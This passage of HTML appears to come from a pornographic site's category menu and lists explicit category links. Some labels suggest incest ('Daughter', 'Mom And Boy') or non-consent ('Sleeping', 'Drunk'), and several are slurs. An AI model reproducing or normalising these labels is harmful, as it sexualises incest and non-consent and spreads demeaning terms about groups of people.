href="/categories/creamy pussy/" target="_blank">Creamy Pussy</a></li><li><a href="/categories/crop whip/" target="_blank">Crop Whip</a></li><li><a href="/categories/crossdresser/" target="_blank">Crossdresser</a></li><li><a href="/categories/cuban/" target="_blank">Cuban</a></li><li><a href="/categories/cuckold/" target="_blank">Cuckold</a></li><li><a href="/categories/cucumber/" target="_blank">Cucumber</a></li><li><a href="/categories/cum/" target="_blank">Cum</a></li><li><a href="/categories/cum drinking/" target="_blank">Cum Drinking</a></li><li><a href="/categories/cum in ass/" target="_blank">Cum In Ass</a></li><li><a href="/categories/cum in pussy/" target="_blank">Cum In Pussy</a></li><li><a href="/categories/cum inside/" target="_blank">Cum Inside</a></li><li><a href="/categories/cum kissing/" target="_blank">Cum Kissing</a></li><li><a href="/categories/cum on ass/" target="_blank">Cum On Ass</a></li><li><a href="/categories/cum on tits/" target="_blank">Cum On Tits</a></li><li><a href="/categories/cum swallowing/" target="_blank">Cum Swallowing</a></li><li><a href="/categories/cum twice/" target="_blank">Cum Twice</a></li><li><a href="/categories/cumshot/" target="_blank">Cumshot</a></li><li><a href="/categories/cunt/" target="_blank">Cunt</a></li><li><a href="/categories/curvy/" target="_blank">Curvy</a></li><li><a href="/categories/cute/" target="_blank">Cute</a></li><li><a href="/categories/czech/" target="_blank">Czech</a></li><li><a href="/categories/daddy/" target="_blank">Daddy</a></li><li><a href="/categories/dance/" target="_blank">Dance</a></li><li><a href="/categories/dancing/" target="_blank">Dancing</a></li><li><a href="/categories/danish/" target="_blank">Danish</a></li><li><a href="/categories/dare/" target="_blank">Dare</a></li><li><a href="/categories/daughter/" target="_blank">Daughter</a></li><li><a href="/categories/deepthroat/" target="_blank">Deepthroat</a></li><li><a href="/categories/desi/" target="_blank">Desi</a></li><li><a href="/categories/desk/" target="_blank">Desk</a></li><li><a href="/categories/desperate/" target="_blank">Desperate</a></li><li><a href="/categories/deutsche/" target="_blank">Deutsche</a></li><li><a href="/categories/diaper/" target="_blank">Diaper</a></li><li><a href="/categories/dick/" target="_blank">Dick</a></li><li><a href="/categories/dick flash/" target="_blank">Dick Flash</a></li><li><a href="/categories/dildo/" target="_blank">Dildo</a></li><li><a href="/categories/dirty/" target="_blank">Dirty</a></li><li><a href="/categories/disco/" target="_blank">Disco</a></li><li><a href="/categories/doctor/" target="_blank">Doctor</a></li><li><a href="/categories/doggy style/" target="_blank">Doggy Style</a></li><li><a href="/categories/doggystyle/" target="_blank">Doggystyle</a></li><li><a href="/categories/doll/" target="_blank">Doll</a></li><li><a href="/categories/dominant/" target="_blank">Dominant</a></li><li><a href="/categories/domination/" target="_blank">Domination</a></li><li><a href="/categories/dominatrix/" target="_blank">Dominatrix</a></li><li><a href="/categories/dominican/" target="_blank">Dominican</a></li><li><a href="/categories/dorm/" target="_blank">Dorm</a></li><li><a href="/categories/double anal/" target="_blank">Double Anal</a></li><li><a href="/categories/double blowjob/" target="_blank">Double Blowjob</a></li><li><a href="/categories/double fisting/" target="_blank">Double Fisting</a></li><li><a href="/categories/double penetration/" target="_blank">Double Penetration</a></li><li><a href="/categories/dp/" target="_blank">Dp</a></li><li><a href="/categories/dress/" target="_blank">Dress</a></li><li><a href="/categories/dressing/" target="_blank">Dressing</a></li><li><a href="/categories/dressing room/" target="_blank">Dressing Room</a></li><li><a href="/categories/drunk/" target="_blank">Drunk</a></li><li><a href="/categories/dungeon/" target="_blank">Dungeon</a></li><li><a href="/categories/dutch/" target="_blank">Dutch</a></li><li><a href="/categories/dyke/" target="_blank">Dyke</a></li><li><a href="/categories/ebony/" target="_blank">Ebony</a></li><li><a href="/categories/ebony amateur/" target="_blank">Ebony Amateur</a></li><li><a href="/categories/ebony bbw/" target="_blank">Ebony BBW</a></li><li><a href="/categories/ebony big ass/" target="_blank">Ebony Big Ass</a></li><li><a href="/categories/ebony lesbian/" target="_blank">Ebony Lesbian</a></li><li><a href="/categories/ebony milf/" target="_blank">Ebony MILF</a></li><li><a href="/categories/ebony mom/" target="_blank">Ebony Mom</a></li><li><a href="/categories/ebony squirt/" target="_blank">Ebony Squirt</a></li><li><a href="/categories/egyptian/" target="_blank">Egyptian</a></li><li><a href="/categories/elevator/" target="_blank">Elevator</a></li><li><a href="/categories/emo/" target="_blank">Emo</a></li><li><a href="/categories/enema/" target="_blank">Enema</a></li><li><a href="/categories/english/" target="_blank">English</a></li><li><a href="/categories/erotic/" target="_blank">Erotic</a></li><li><a href="/categories/escort/" target="_blank">Escort</a></li><li><a href="/categories/ethnic/" target="_blank">Ethnic</a></li><li><a href="/categories/european/" target="_blank">European</a></li><li><a href="/categories/ex girlfriend/" target="_blank">Ex Girlfriend</a></li>
                </ul>
                <ul>
<li><a href="/categories/exam/" target="_blank">Exam</a></li><li><a href="/categories/exhibitionist/" target="_blank">Exhibitionist</a></li><li><a href="/categories/exhibitionist wife/" target="_blank">Exhibitionist Wife</a></li><li><a href="/categories/exotic/" target="_blank">Exotic</a></li><li><a href="/categories/extreme/" target="_blank">Extreme</a></li><li><a href="/categories/extreme deepthroat/" target="_blank">Extreme Deepthroat</a></li><li><a href="/categories/extreme gangbang/" target="_blank">Extreme Gangbang</a></li><li><a href="/categories/face fuck/" target="_blank">Face Fuck</a></li><li><a href="/categories/facesitting/" target="_blank">Facesitting</a></li><li><a href="/categories/facial/" target="_blank">Facial</a></li><li><a href="/categories/fake tits/" target="_blank">Fake Tits</a></li><li><a href="/categories/family/" target="_blank">Family</a></li><li><a href="/categories/fantasy/" target="_blank">Fantasy</a></li><li><a href="/categories/farm/" target="_blank">Farm</a></li><li><a href="/categories/farting/" target="_blank">Farting</a></li><li><a href="/categories/fat/" target="_blank">Fat</a></li><li><a href="/categories/feet/" target="_blank">Feet</a></li><li><a href="/categories/female/" target="_blank">Female</a></li><li><a href="/categories/femdom/" target="_blank">Femdom</a></li><li><a href="/categories/fetish/" target="_blank">Fetish</a></li><li><a href="/categories/ffm/" target="_blank">FFM</a></li><li><a href="/categories/fight/" target="_blank">Fight</a></li><li><a href="/categories/filipina/" target="_blank">Filipina</a></li><li><a href="/categories/fingering/" target="_blank">Fingering</a></li><li><a href="/categories/finnish/" target="_blank">Finnish</a></li><li><a href="/categories/first time/" target="_blank">First Time</a></li><li><a href="/categories/fisting/" target="_blank">Fisting</a></li><li><a href="/categories/fitness/" target="_blank">Fitness</a></li><li><a href="/categories/flashing/" target="_blank">Flashing</a></li><li><a href="/categories/fleshlight/" target="_blank">Fleshlight</a></li><li><a href="/categories/flexible/" target="_blank">Flexible</a></li><li><a href="/categories/floor/" target="_blank">Floor</a></li><li><a href="/categories/food/" target="_blank">Food</a></li><li><a href="/categories/foot fetish/" target="_blank">Foot Fetish</a></li><li><a href="/categories/footjob/" target="_blank">Footjob</a></li><li><a href="/categories/foreplay/" target="_blank">Foreplay</a></li><li><a href="/categories/foursome/" target="_blank">Foursome</a></li><li><a href="/categories/freak/" target="_blank">Freak</a></li><li><a href="/categories/freckled/" target="_blank">Freckled</a></li><li><a href="/categories/french/" target="_blank">French</a></li><li><a href="/categories/fucked/" target="_blank">Fucked</a></li><li><a href="/categories/full movie/" target="_blank">Full Movie</a></li><li><a href="/categories/funny/" target="_blank">Funny</a></li><li><a href="/categories/gagged/" target="_blank">Gagged</a></li><li><a href="/categories/gagging/" target="_blank">Gagging</a></li><li><a href="/categories/game/" target="_blank">Game</a></li><li><a href="/categories/gangbang/" target="_blank">Gangbang</a></li><li><a href="/categories/gaping/" target="_blank">Gaping</a></li><li><a href="/categories/garden/" target="_blank">Garden</a></li><li><a href="/categories/gay/" target="_blank">Gay</a></li><li><a href="/categories/geile/" target="_blank">Geile</a></li><li><a href="/categories/geiler fick/" target="_blank">Geiler Fick</a></li><li><a href="/categories/german/" target="_blank">German</a></li><li><a href="/categories/german mature/" target="_blank">German Mature</a></li><li><a href="/categories/german milf/" target="_blank">German MILF</a></li><li><a href="/categories/german vintage/" target="_blank">German Vintage</a></li><li><a href="/categories/ghetto/" target="_blank">Ghetto</a></li><li><a href="/categories/giantess/" target="_blank">Giantess</a></li><li><a href="/categories/gilf/" target="_blank">GILF</a></li><li><a href="/categories/girl next door/" target="_blank">Girl Next Door</a></li><li><a href="/categories/girlfriend/" target="_blank">Girlfriend</a></li><li><a href="/categories/giving head/" target="_blank">Giving Head</a></li><li><a href="/categories/glamour/" target="_blank">Glamour</a></li><li><a href="/categories/glasses/" target="_blank">Glasses</a></li><li><a href="/categories/gloryhole/" target="_blank">Gloryhole</a></li><li><a href="/categories/gloves/" target="_blank">Gloves</a></li><li><a href="/categories/goddess/" target="_blank">Goddess</a></li><li><a href="/categories/golf/" target="_blank">Golf</a></li><li><a href="/categories/gorgeous/" target="_blank">Gorgeous</a></li><li><a href="/categories/goth/" target="_blank">Goth</a></li><li><a href="/categories/grandma/" target="_blank">Grandma</a></li><li><a href="/categories/grandpa/" target="_blank">Grandpa</a></li><li><a href="/categories/grandson/" target="_blank">Grandson</a></li><li><a href="/categories/granny xxx/" target="_blank">Granny XXX</a></li><li><a href="/categories/greek/" target="_blank">Greek</a></li><li><a href="/categories/grinding/" target="_blank">Grinding</a></li><li><a href="/categories/group sex/" target="_blank">Group Sex</a></li><li><a href="/categories/gym/" target="_blank">Gym</a></li><li><a href="/categories/gymnast/" target="_blank">Gymnast</a></li><li><a href="/categories/gyno/" target="_blank">Gyno</a></li><li><a href="/categories/gyno exam/" target="_blank">Gyno Exam</a></li><li><a href="/categories/hair pulling/" target="_blank">Hair Pulling</a></li><li><a href="/categories/hairy/" target="_blank">Hairy</a></li><li><a href="/categories/hairy mature/" target="_blank">Hairy Mature</a></li><li><a href="/categories/halloween/" target="_blank">Halloween</a></li><li><a href="/categories/handcuffed/" target="_blank">Handcuffed</a></li><li><a href="/categories/handjob compilation/" target="_blank">Handjob Compilation</a></li><li><a href="/categories/handjob cumshot/" target="_blank">Handjob Cumshot</a></li><li><a href="/categories/handjobs/" target="_blank">Handjobs</a></li><li><a href="/categories/happy ending/" target="_blank">Happy Ending</a></li><li><a href="/categories/hard fuck/" target="_blank">Hard Fuck</a></li><li><a href="/categories/hardcore/" target="_blank">Hardcore</a></li><li><a href="/categories/hd/" target="_blank">HD</a></li><li><a href="/categories/hd porn/" target="_blank">HD Porn</a></li><li><a href="/categories/heels/" target="_blank">Heels</a></li><li><a href="/categories/hentai/" target="_blank">Hentai</a></li><li><a href="/categories/high heels/" target="_blank">High Heels</a></li><li><a href="/categories/hogtied/" target="_blank">Hogtied</a></li><li><a href="/categories/holiday/" target="_blank">Holiday</a></li><li><a href="/categories/home/" target="_blank">Home</a></li><li><a href="/categories/homeless/" target="_blank">Homeless</a></li><li><a href="/categories/homemade/" target="_blank">Homemade</a></li><li><a href="/categories/homemade porn/" target="_blank">Homemade Porn</a></li><li><a href="/categories/homemade threesome/" target="_blank">Homemade Threesome</a></li><li><a href="/categories/hood/" target="_blank">Hood</a></li><li><a href="/categories/hooker/" target="_blank">Hooker</a></li><li><a href="/categories/hooters/" target="_blank">Hooters</a></li><li><a href="/categories/horny/" target="_blank">Horny</a></li><li><a href="/categories/hospital/" target="_blank">Hospital</a></li><li><a href="/categories/hot babes/" target="_blank">Hot Babes</a></li><li><a href="/categories/hot mom/" target="_blank">Hot Mom</a></li><li><a href="/categories/hotel/" target="_blank">Hotel</a></li><li><a href="/categories/housewife/" target="_blank">Housewife</a></li><li><a href="/categories/huge/" target="_blank">Huge</a></li><li><a href="/categories/huge cock/" target="_blank">Huge Cock</a></li><li><a href="/categories/huge dildo/" target="_blank">Huge Dildo</a></li><li><a href="/categories/huge tits/" target="_blank">Huge Tits</a></li><li><a href="/categories/humiliation/" target="_blank">Humiliation</a></li><li><a href="/categories/humping/" target="_blank">Humping</a></li><li><a href="/categories/hungarian/" target="_blank">Hungarian</a></li><li><a href="/categories/hungry/" target="_blank">Hungry</a></li><li><a href="/categories/husband/" target="_blank">Husband</a></li><li><a href="/categories/indian/" target="_blank">Indian</a></li><li><a href="/categories/indian blowjob/" target="_blank">Indian Blowjob</a></li><li><a href="/categories/indian boobs/" target="_blank">Indian Boobs</a></li><li><a href="/categories/indian couple/" target="_blank">Indian Couple</a></li><li><a href="/categories/indian group sex/" target="_blank">Indian Group Sex</a></li><li><a href="/categories/indian milf/" target="_blank">Indian MILF</a></li><li><a href="/categories/indian mom/" target="_blank">Indian Mom</a></li><li><a href="/categories/indian threesome/" target="_blank">Indian Threesome</a></li><li><a href="/categories/indonesian/" target="_blank">Indonesian</a></li><li><a href="/categories/innocent/" target="_blank">Innocent</a></li><li><a href="/categories/instruction/" target="_blank">Instruction</a></li><li><a href="/categories/interracial/" target="_blank">Interracial</a></li><li><a href="/categories/interracial anal/" target="_blank">Interracial Anal</a></li><li><a href="/categories/interracial gangbang/" target="_blank">Interracial Gangbang</a></li><li><a href="/categories/interview/" target="_blank">Interview</a></li><li><a href="/categories/iranian/" target="_blank">Iranian</a></li><li><a href="/categories/irish/" target="_blank">Irish</a></li><li><a href="/categories/italian/" target="_blank">Italian</a></li><li><a href="/categories/italian milf/" target="_blank">Italian MILF</a></li><li><a href="/categories/jacuzzi/" target="_blank">Jacuzzi</a></li><li><a href="/categories/jail/" target="_blank">Jail</a></li><li><a href="/categories/japanese/" target="_blank">Japanese</a></li><li><a href="/categories/jeans/" target="_blank">Jeans</a></li>
                </ul>
                <ul>
<li><a href="/categories/jerking/" target="_blank">Jerking</a></li><li><a href="/categories/kinky/" target="_blank">Kinky</a></li><li><a href="/categories/kissing/" target="_blank">Kissing</a></li><li><a href="/categories/kitchen/" target="_blank">Kitchen</a></li><li><a href="/categories/korean/" target="_blank">Korean</a></li><li><a href="/categories/lactating/" target="_blank">Lactating</a></li><li><a href="/categories/lady/" target="_blank">Lady</a></li><li><a href="/categories/ladyboy/" target="_blank">Ladyboy</a></li><li><a href="/categories/latex/" target="_blank">Latex</a></li><li><a href="/categories/latina/" target="_blank">Latina</a></li><li><a href="/categories/latina amateur/" target="_blank">Latina Amateur</a></li><li><a href="/categories/latina lesbians/" target="_blank">Latina Lesbians</a></li><li><a href="/categories/latina maid/" target="_blank">Latina Maid</a></li><li><a href="/categories/latina milf/" target="_blank">Latina MILF</a></li><li><a href="/categories/latina mom/" target="_blank">Latina Mom</a></li><li><a href="/categories/latino/" target="_blank">Latino</a></li><li><a href="/categories/leather/" target="_blank">Leather</a></li><li><a href="/categories/legs/" target="_blank">Legs</a></li><li><a href="/categories/lesbian/" target="_blank">Lesbian</a></li><li><a href="/categories/lesbian anal/" target="_blank">Lesbian Anal</a></li><li><a href="/categories/lesbian bondage/" target="_blank">Lesbian Bondage</a></li><li><a href="/categories/lesbian domination/" target="_blank">Lesbian Domination</a></li><li><a href="/categories/lesbian feet/" target="_blank">Lesbian Feet</a></li><li><a href="/categories/lesbian fisting/" target="_blank">Lesbian Fisting</a></li><li><a href="/categories/lesbian milf/" target="_blank">Lesbian MILF</a></li><li><a href="/categories/lesbian orgasm/" target="_blank">Lesbian Orgasm</a></li><li><a href="/categories/lesbian scissoring/" target="_blank">Lesbian Scissoring</a></li><li><a href="/categories/lesbian squirt/" target="_blank">Lesbian Squirt</a></li><li><a href="/categories/lesbian strapon/" target="_blank">Lesbian Strapon</a></li><li><a href="/categories/lesbian threesome/" target="_blank">Lesbian Threesome</a></li><li><a href="/categories/lesbian tribbing/" target="_blank">Lesbian Tribbing</a></li><li><a href="/categories/librarian/" target="_blank">Librarian</a></li><li><a href="/categories/licking/" target="_blank">Licking</a></li><li><a href="/categories/lifeguard/" target="_blank">Lifeguard</a></li><li><a href="/categories/lingerie/" target="_blank">Lingerie</a></li><li><a href="/categories/lipstick/" target="_blank">Lipstick</a></li><li><a href="/categories/locker room/" target="_blank">Locker Room</a></li><li><a href="/categories/lollipop/" target="_blank">Lollipop</a></li><li><a href="/categories/long hair/" target="_blank">Long Hair</a></li><li><a href="/categories/long nails/" target="_blank">Long Nails</a></li><li><a href="/categories/lotion/" target="_blank">Lotion</a></li><li><a href="/categories/love/" target="_blank">Love</a></li><li><a href="/categories/lube/" target="_blank">Lube</a></li><li><a href="/categories/machine/" target="_blank">Machine</a></li><li><a href="/categories/maid/" target="_blank">Maid</a></li><li><a href="/categories/malaysian/" target="_blank">Malaysian</a></li><li><a href="/categories/married/" target="_blank">Married</a></li><li><a href="/categories/mask/" target="_blank">Mask</a></li><li><a href="/categories/massage/" target="_blank">Massage</a></li><li><a href="/categories/masseuse/" target="_blank">Masseuse</a></li><li><a href="/categories/massive tits/" target="_blank">Massive Tits</a></li><li><a href="/categories/masturbation/" target="_blank">Masturbation</a></li><li><a href="/categories/mature/" target="_blank">Mature</a></li><li><a href="/categories/mature amateur/" target="_blank">Mature Amateur</a></li><li><a href="/categories/mature anal sex/" target="_blank">Mature Anal Sex</a></li><li><a href="/categories/mature bbw/" target="_blank">Mature BBW</a></li><li><a href="/categories/mature ebony/" target="_blank">Mature Ebony</a></li><li><a href="/categories/mature gangbang/" target="_blank">Mature Gangbang</a></li><li><a href="/categories/mature latina/" target="_blank">Mature Latina</a></li><li><a href="/categories/mature lesbian/" target="_blank">Mature Lesbian</a></li><li><a href="/categories/mature mom/" target="_blank">Mature Mom</a></li><li><a href="/categories/mature solo/" target="_blank">Mature Solo</a></li><li><a href="/categories/medical/" target="_blank">Medical</a></li><li><a href="/categories/messy/" target="_blank">Messy</a></li><li><a href="/categories/mexican/" target="_blank">Mexican</a></li><li><a href="/categories/mexican milf/" target="_blank">Mexican MILF</a></li><li><a href="/categories/midget/" target="_blank">Midget</a></li><li><a href="/categories/milf/" target="_blank">MILF</a></li><li><a href="/categories/milf pov/" target="_blank">MILF POV</a></li><li><a href="/categories/milf solo/" target="_blank">MILF Solo</a></li><li><a href="/categories/military/" target="_blank">Military</a></li><li><a href="/categories/milk/" target="_blank">Milk</a></li><li><a href="/categories/milking/" target="_blank">Milking</a></li><li><a href="/categories/mini skirt/" target="_blank">Mini Skirt</a></li><li><a href="/categories/mirror/" target="_blank">Mirror</a></li><li><a href="/categories/missionary/" target="_blank">Missionary</a></li><li><a href="/categories/mistress/" target="_blank">Mistress</a></li><li><a href="/categories/mmf/" target="_blank">Mmf</a></li><li><a href="/categories/mmf threesome/" target="_blank">Mmf Threesome</a></li><li><a href="/categories/moaning/" target="_blank">Moaning</a></li><li><a href="/categories/model/" target="_blank">Model</a></li><li><a href="/categories/mom/" target="_blank">Mom</a></li><li><a href="/categories/mom anal sex/" target="_blank">Mom Anal Sex</a></li><li><a href="/categories/mom and boy/" target="_blank">Mom And Boy</a></li><li><a href="/categories/mom handjob/" target="_blank">Mom Handjob</a></li><li><a href="/categories/mom pov/" target="_blank">Mom POV</a></li><li><a href="/categories/money/" target="_blank">Money</a></li><li><a href="/categories/monster/" target="_blank">Monster</a></li><li><a href="/categories/monster cock/" target="_blank">Monster Cock</a></li><li><a href="/categories/monster tits/" target="_blank">Monster Tits</a></li><li><a href="/categories/morning/" target="_blank">Morning</a></li><li><a href="/categories/motel/" target="_blank">Motel</a></li><li><a href="/categories/mother/" target="_blank">Mother</a></li><li><a href="/categories/mouthful/" target="_blank">Mouthful</a></li><li><a href="/categories/multiple cumshots/" target="_blank">Multiple Cumshots</a></li><li><a href="/categories/multiple orgasms/" target="_blank">Multiple Orgasms</a></li><li><a href="/categories/muscle/" target="_blank">Muscle</a></li><li><a href="/categories/muscular/" target="_blank">Muscular</a></li><li><a href="/categories/mutual masturbation/" target="_blank">Mutual Masturbation</a></li><li><a href="/categories/naked/" target="_blank">Naked</a></li><li><a href="/categories/natural/" target="_blank">Natural</a></li><li><a href="/categories/nature/" target="_blank">Nature</a></li><li><a href="/categories/naughty/" target="_blank">Naughty</a></li><li><a href="/categories/neighbor/" target="_blank">Neighbor</a></li><li><a href="/categories/nerdy/" target="_blank">Nerdy</a></li><li><a href="/categories/nextdoor/" target="_blank">Nextdoor</a></li><li><a href="/categories/nipples/" target="_blank">Nipples</a></li><li><a href="/categories/norwegian/" target="_blank">Norwegian</a></li><li><a href="/categories/nude/" target="_blank">Nude</a></li><li><a href="/categories/nudist/" target="_blank">Nudist</a></li><li><a href="/categories/nun/" target="_blank">Nun</a></li><li><a href="/categories/nurse/" target="_blank">Nurse</a></li><li><a href="/categories/nylon/" target="_blank">Nylon</a></li><li><a href="/categories/nympho/" target="_blank">Nympho</a></li><li><a href="/categories/obese/" target="_blank">Obese</a></li><li><a href="/categories/office/" target="_blank">Office</a></li><li><a href="/categories/oiled/" target="_blank">Oiled</a></li><li><a href="/categories/old/" target="_blank">Old</a></li><li><a href="/categories/old and young/" target="_blank">Old And Young</a></li><li><a href="/categories/old man/" target="_blank">Old Man</a></li><li><a href="/categories/older/" target="_blank">Older</a></li><li><a href="/categories/oma/" target="_blank">Oma</a></li><li><a href="/categories/omegle/" target="_blank">Omegle</a></li><li><a href="/categories/oops/" target="_blank">Oops</a></li><li><a href="/categories/open pussy/" target="_blank">Open Pussy</a></li><li><a href="/categories/oral creampie/" target="_blank">Oral Creampie</a></li><li><a href="/categories/oral sex/" target="_blank">Oral Sex</a></li><li><a href="/categories/orgasm/" target="_blank">Orgasm</a></li><li><a href="/categories/orgasm compilation/" target="_blank">Orgasm Compilation</a></li><li><a href="/categories/orgy/" target="_blank">Orgy</a></li><li><a href="/categories/oriental/" target="_blank">Oriental</a></li><li><a href="/categories/outdoor/" target="_blank">Outdoor</a></li><li><a href="/categories/overwatch/" target="_blank">Overwatch</a></li><li><a href="/categories/pain/" target="_blank">Pain</a></li><li><a href="/categories/pakistani/" target="_blank">Pakistani</a></li><li><a href="/categories/pale/" target="_blank">Pale</a></li><li><a href="/categories/panties/" target="_blank">Panties</a></li><li><a href="/categories/panty/" target="_blank">Panty</a></li><li><a href="/categories/pantyhose/" target="_blank">Pantyhose</a></li><li><a href="/categories/park/" target="_blank">Park</a></li><li><a href="/categories/parody/" target="_blank">Parody</a></li><li><a href="/categories/party/" target="_blank">Party</a></li><li><a href="/categories/passionate/" target="_blank">Passionate</a></li><li><a href="/categories/pawg/" target="_blank">Pawg</a></li><li><a href="/categories/pegging/" target="_blank">Pegging</a></li>
                </ul>
                <ul>
<li><a href="/categories/penetrating/" target="_blank">Penetrating</a></li><li><a href="/categories/penis/" target="_blank">Penis</a></li><li><a href="/categories/penis pump/" target="_blank">Penis Pump</a></li><li><a href="/categories/perfect/" target="_blank">Perfect</a></li><li><a href="/categories/perfect body/" target="_blank">Perfect Body</a></li><li><a href="/categories/perky/" target="_blank">Perky</a></li><li><a href="/categories/persian/" target="_blank">Persian</a></li><li><a href="/categories/perverse/" target="_blank">Perverse</a></li><li><a href="/categories/pervert/" target="_blank">Pervert</a></li><li><a href="/categories/perverted/" target="_blank">Perverted</a></li><li><a href="/categories/phat/" target="_blank">Phat</a></li><li><a href="/categories/phone/" target="_blank">Phone</a></li><li><a href="/categories/photoshoot/" target="_blank">Photoshoot</a></li><li><a href="/categories/pick up/" target="_blank">Pick Up</a></li><li><a href="/categories/pierced nipples/" target="_blank">Pierced Nipples</a></li><li><a href="/categories/pierced pussy/" target="_blank">Pierced Pussy</a></li><li><a href="/categories/piercing/" target="_blank">Piercing</a></li><li><a href="/categories/pigtailed/" target="_blank">Pigtailed</a></li><li><a href="/categories/pigtails/" target="_blank">Pigtails</a></li><li><a href="/categories/pillow humping/" target="_blank">Pillow Humping</a></li><li><a href="/categories/pinay/" target="_blank">Pinay</a></li><li><a href="/categories/pink pussy/" target="_blank">Pink Pussy</a></li><li><a href="/categories/pissing/" target="_blank">Pissing</a></li><li><a href="/categories/pizza/" target="_blank">Pizza</a></li><li><a href="/categories/pizza delivery/" target="_blank">Pizza Delivery</a></li><li><a href="/categories/pleasure/" target="_blank">Pleasure</a></li><li><a href="/categories/plumber/" target="_blank">Plumber</a></li><li><a href="/categories/plumper/" target="_blank">Plumper</a></li><li><a href="/categories/poker/" target="_blank">Poker</a></li><li><a href="/categories/police/" target="_blank">Police</a></li><li><a href="/categories/polish/" target="_blank">Polish</a></li><li><a href="/categories/ponytail/" target="_blank">Ponytail</a></li><li><a href="/categories/pool/" target="_blank">Pool</a></li><li><a href="/categories/porn games/" target="_blank">Porn Games</a></li><li><a href="/categories/pornstar/" target="_blank">Pornstar</a></li><li><a href="/categories/portuguese/" target="_blank">Portuguese</a></li><li><a href="/categories/posing/" target="_blank">Posing</a></li><li><a href="/categories/pov/" target="_blank">POV</a></li><li><a href="/categories/pov blowjob/" target="_blank">POV Blowjob</a></li><li><a href="/categories/prank/" target="_blank">Prank</a></li><li><a href="/categories/pregnant/" target="_blank">Pregnant</a></li><li><a href="/categories/pretty/" target="_blank">Pretty</a></li><li><a href="/categories/priest/" target="_blank">Priest</a></li><li><a href="/categories/princess/" target="_blank">Princess</a></li><li><a href="/categories/prison/" target="_blank">Prison</a></li><li><a href="/categories/private/" target="_blank">Private</a></li><li><a href="/categories/prolapse/" target="_blank">Prolapse</a></li><li><a href="/categories/prostate/" target="_blank">Prostate</a></li><li><a href="/categories/prostate milking/" target="_blank">Prostate Milking</a></li><li><a href="/categories/public/" target="_blank">Public</a></li><li><a href="/categories/public masturbation/" target="_blank">Public Masturbation</a></li><li><a href="/categories/public nudity/" target="_blank">Public Nudity</a></li><li><a href="/categories/public sex/" target="_blank">Public Sex</a></li><li><a href="/categories/pump/" target="_blank">Pump</a></li><li><a href="/categories/punished/" target="_blank">Punished</a></li><li><a href="/categories/punishment/" target="_blank">Punishment</a></li><li><a href="/categories/punk/" target="_blank">Punk</a></li><li><a href="/categories/pussy/" target="_blank">Pussy</a></li><li><a href="/categories/pussy eating/" target="_blank">Pussy Eating</a></li><li><a href="/categories/pussy licking/" target="_blank">Pussy Licking</a></li><li><a href="/categories/pussy lips/" target="_blank">Pussy Lips</a></li><li><a href="/categories/pussy stretching/" target="_blank">Pussy Stretching</a></li><li><a href="/categories/pvc/" target="_blank">PVC</a></li><li><a href="/categories/queen/" target="_blank">Queen</a></li><li><a href="/categories/quick/" target="_blank">Quick</a></li><li><a href="/categories/raunchy/" target="_blank">Raunchy</a></li><li><a href="/categories/real orgasm/" target="_blank">Real Orgasm</a></li><li><a href="/categories/reality/" target="_blank">Reality</a></li><li><a href="/categories/redhead/" target="_blank">Redhead</a></li><li><a href="/categories/redneck/" target="_blank">Redneck</a></li><li><a href="/categories/restaurant/" target="_blank">Restaurant</a></li><li><a href="/categories/retro/" target="_blank">Retro</a></li><li><a href="/categories/reverse gangbang/" target="_blank">Reverse Gangbang</a></li><li><a href="/categories/rich/" target="_blank">Rich</a></li><li><a href="/categories/riding/" target="_blank">Riding</a></li><li><a href="/categories/riding cock/" target="_blank">Riding Cock</a></li><li><a href="/categories/rimjob/" target="_blank">Rimjob</a></li><li><a href="/categories/rimming/" target="_blank">Rimming</a></li><li><a href="/categories/romanian/" target="_blank">Romanian</a></li><li><a href="/categories/romantic/" target="_blank">Romantic</a></li><li><a href="/categories/rough/" target="_blank">Rough</a></li><li><a href="/categories/rough sex/" target="_blank">Rough Sex</a></li><li><a href="/categories/rubber/" target="_blank">Rubber</a></li><li><a href="/categories/ruined orgasm/" target="_blank">Ruined Orgasm</a></li><li><a href="/categories/russian/" target="_blank">Russian</a></li><li><a href="/categories/russian mature/" target="_blank">Russian Mature</a></li><li><a href="/categories/russian milf/" target="_blank">Russian MILF</a></li><li><a href="/categories/russian mom/" target="_blank">Russian Mom</a></li><li><a href="/categories/saggy/" target="_blank">Saggy</a></li><li><a href="/categories/satin/" target="_blank">Satin</a></li><li><a href="/categories/sauna/" target="_blank">Sauna</a></li><li><a href="/categories/schoolgirl/" target="_blank">Schoolgirl</a></li><li><a href="/categories/scissoring/" target="_blank">Scissoring</a></li><li><a href="/categories/scottish/" target="_blank">Scottish</a></li><li><a href="/categories/screaming/" target="_blank">Screaming</a></li><li><a href="/categories/secretary/" target="_blank">Secretary</a></li><li><a href="/categories/seduce/" target="_blank">Seduce</a></li><li><a href="/categories/seduces/" target="_blank">Seduces</a></li><li><a href="/categories/self fuck/" target="_blank">Self Fuck</a></li><li><a href="/categories/senior/" target="_blank">Senior</a></li><li><a href="/categories/sensual/" target="_blank">Sensual</a></li><li><a href="/categories/serbian/" target="_blank">Serbian</a></li><li><a href="/categories/sex doll/" target="_blank">Sex Doll</a></li><li><a href="/categories/sex tape/" target="_blank">Sex Tape</a></li><li><a href="/categories/sexy legs/" target="_blank">Sexy Legs</a></li><li><a href="/categories/sharing/" target="_blank">Sharing</a></li><li><a href="/categories/shaved/" target="_blank">Shaved</a></li><li><a href="/categories/shemale/" target="_blank">Shemale</a></li><li><a href="/categories/shoe/" target="_blank">Shoe</a></li><li><a href="/categories/short hair/" target="_blank">Short Hair</a></li><li><a href="/categories/shorts/" target="_blank">Shorts</a></li><li><a href="/categories/show/" target="_blank">Show</a></li><li><a href="/categories/shower/" target="_blank">Shower</a></li><li><a href="/categories/shy/" target="_blank">Shy</a></li><li><a href="/categories/silicone tits/" target="_blank">Silicone Tits</a></li><li><a href="/categories/sissy/" target="_blank">Sissy</a></li><li><a href="/categories/sister/" target="_blank">Sister</a></li><li><a href="/categories/skinny/" target="_blank">Skinny</a></li><li><a href="/categories/skirt/" target="_blank">Skirt</a></li><li><a href="/categories/slap/" target="_blank">Slap</a></li><li><a href="/categories/slave/" target="_blank">Slave</a></li><li><a href="/categories/sleeping/" target="_blank">Sleeping</a></li><li><a href="/categories/sleepover/" target="_blank">Sleepover</a></li><li><a href="/categories/slim/" target="_blank">Slim</a></li><li><a href="/categories/sloppy/" target="_blank">Sloppy</a></li><li><a href="/categories/slovakian/" target="_blank">Slovakian</a></li><li><a href="/categories/slovenian/" target="_blank">Slovenian</a></li><li><a href="/categories/slow motion/" target="_blank">Slow Motion</a></li><li><a href="/categories/slut/" target="_blank">Slut</a></li><li><a 